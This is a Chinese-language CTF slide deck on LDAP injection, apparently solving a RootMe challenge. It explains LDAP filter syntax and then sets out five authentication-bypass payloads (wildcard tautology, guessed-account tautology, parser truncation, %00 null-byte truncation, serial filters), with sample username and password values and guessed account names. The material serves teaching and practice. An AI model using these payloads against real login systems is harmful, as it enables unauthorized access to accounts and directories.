Slide 1
CTF 解题报告
之三 · SQLi - LDAP
EXP 2019.08

Slide 2

LDAP
定义
Lightweight Directory Access Protocol
轻量级目录访问协议
树状数据库：保存描述性的、基于属性的详细信息
查询语法（过滤器）
WHERE A=xxx AND B=yyy : (&(A=xxx)(B=yyy))
WHERE A=xxx OR B=yyy : (|(A=xxx)(B=yyy))
WHERE A LIKE ‘x%’ : (&(A=x*)(B=*)) 或 (&(A=x*)(&))
嵌套 : (&(A=xxx)(|(A=xxx)(C=zzz)))
永真式 : (&) 或 (B=*)

Slide 3

LDAP injection
(&(uid=[username])(userPassword=[password]))
👉 RootMe Challenge

Slide 4
五种注入方式
方法一 ： 模糊匹配构造永真式（通配符*没被过滤）
username : *)(|(uid=*
password : anyword)
payload : (&(uid=*)(|(uid=*)(userPassword=anyword)))
分析
先计算 【或过滤器】 : (|(uid=*)(userPassword=anyword))
再计算 【与过滤器】 : (&(uid=*) … )
(uid=*) 是模糊匹配，必定永真，即两个过滤器都是永真，即整个条件式为永真式
此方法不需要知道 username 和 password 即可实现绕过

Slide 5
五种注入方式
方法二 ： 猜正确账号构造永真式 （通配符*被过滤）
username : 账号)(|(uid=账号
password : anyword)
payload : (&(uid=账号)(|(uid=账号)(userPassword=anyword)))
分析
与方法一原理相同，适用于 * 通配符被过滤的情况，但需要猜中正确的账号
Challenge 可能使用的账号：
- admin
- administrator
- root
- ch25 （从 URL 取到的题号，从 rootme 的经验上看，题号经常就是账号）

Slide 6
五种注入方式
方法三 ： 解析器截断
username : ch25)(&)
password : anyword
payload : (&(uid=ch25)(&))(userPassword=anyword))
分析
此 payload 只有前半部分 (&(uid=ch25)(&)) 是语法正确的
后半部分 (userPassword=anyword)) 因为括号没有配对，是语法错误的
适用于语法校验不严谨的题型，解析器依然会从左到右执行，直到报错为止
另此方法同样需要猜中正确的账号使得永真式成立

Slide 7
五种注入方式
方法四 ： 过滤器截断
username : ch25)(&))%00
password : anyword
payload : (&(uid=ch25)(&))%00)(userPassword=anyword))
分析
与方法三很类似，只是截断依赖于 %00 而非解析器
%00 是 C 或 PHP 的字符串终止符 \0 的 URL 编码
只要这个字符没有被过滤，即使语法校验严谨的 LDAP 环境也能绕过
另此方法同样需要猜中正确的账号使得永真式成立

Slide 8
五种注入方式
方法五 ： 串行过滤器
username : ch25)(uid=ch25)) (&(1=0
password : anyword
payload : (&(uid=ch25)(uid=ch25)) (&(1=0)(userPassword=anyword))
分析
此方法构造了两个过滤器
在语法校验不严谨的 LDAP 中，只会执行第一个过滤器 (&(uid=ch25)(uid=ch25))
而第二个过滤器 (&(1=0)(userPassword=anyword)) 则不会被执行
另此方法同样需要猜中正确的账号使得永真式成立

Slide 9

By Pass

Slide 10
且听下回分解
欲知后事

